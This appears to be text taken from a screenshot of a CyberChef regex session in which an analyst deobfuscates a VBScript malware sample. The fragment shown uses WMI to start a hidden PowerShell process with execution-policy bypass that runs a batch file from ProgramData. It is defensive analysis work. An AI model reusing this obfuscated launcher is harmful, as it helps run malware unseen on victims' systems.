 Recipe
Regular expression
Built in regexes
User defined
Regex
Replace\("[^"]+","[^"]+","[^"]"\)
Case insensitive
^ and $ match at newlines
Dot matches all
Unicode support
Astral support
Display total
Output format
Highlight matches
Input
STBRJKUASKOWTRXWVSAOGR.Get(Replace("wLUBLIBQQYNAYHNZAEHJOCU","LUBLIBQQYNAYHNZAEHJOCU","i")&
XFGOESLXRCJJCRHXBZBPTS &Replace("tuKYOHAURTZJUQEOCHXZTXSD","KYOHAURTZJUQEOCHXZTXSD","P"))
Set NWVSBVKOKKPHTVJUAYLXIC = NWDUSWICRKNJDDWWNKOSCS.SpawnInstance_
NWVSBVKOKKPHTVJUAYLXIC.ShowWindow = 0
Set ESKRQXAIQCIIWGPQEPLXNJ =
GetObject(Replace("wiWTDCOVJRFCPTZSEATAVQYUmg","WTDCOVJRFCPTZSEATAVQYU","N")& EXUVOYHXQTCDOGNOFYCNEI
&Replace("eBHCLCGASRQHZRRVCVYDFCLS","BHCLCGASRQHZRRVCVYDFCL","S"))
EEKTGASEUQPENYYXVFFTKJ =
ESKRQXAIQCIIWGPQEPLXNJ.Create(Replace("FBHRLWFLBSKXURNBWBLVSOO","FBHRLWFLBSKXURNBWBLVSO","P")&CFKSWETD
BQSRPZPHXUYTDX&Replace("SFQGNCOXSOFPHVBCSRDEAECe","FQGNCOXSOFPHVBCSRDEAEC","h")&LOCNYJVFLHRIEEXZNOQYXB
&Replace("xIICZVNRATNSIOHGKYUGUOX ","IICZVNRATNSIOHGKYUGUOX","e")&UVXVCAEWLJCGGPDCUNGVGU, null,
NWVSBVKOKKPHTVJUAYLXIC, intProcessID)
3439
21
Raw Bytes
LF
Output
UVXVCAEWLJCGGPDCUNGVGU = "-noProfilE -ExEcutionPolicy Bypass -Command C:\ProgramData"&"
\UPFCRQOFGHVNBVUABXGFIW\UPFCRQOFGHVNBVUABXGFIW.bat"
KAYWWOXZXNUASUEWKCHFKL =Replace("2_ProceIEGKBYVVFEPXFBDSLDYDUPS","IEGKBYVVFEPXFBDSLDYDUP","S")
XFGOESLXRCJJCRHXBZBPTS =
Replace("NGTBUVVAKXHWYSDLSUYFROA","GTBUVVAKXHWYSDLSUYFROA","3")&KAYWWOXZXNUASUEWKCHFKL&Replace("OPXKTT
NEVHVBHPHDINRTICtaR","OPXKTTNEVHVBHPHDINRTIC","S")
WGXOORXASAPQVFKSUEONCP= Replace("imvZPUNUAPQQRQXXHLKAGKSFJ:W","ZPUNUAPQQRQXXHLKAGKSFJ","2")
UYPNHFVADWURHNHZPINPTA =
Replace("IARQTGVDNTKKFKTTVUAVJZIARQTGVDNTKKFKTTVUAVJZT\c","IARQTGVDNTKKFKTTVUAVJZ","O")&WGXOORXASAPQVF
KSUEONCP&Replace("inBSGNUCUGSGYUWJCYHZEPRC","BSGNUCUGSGYUWJCYHZEPRC","3")
EXUVOYHXQTCDOGNOFYCNEI =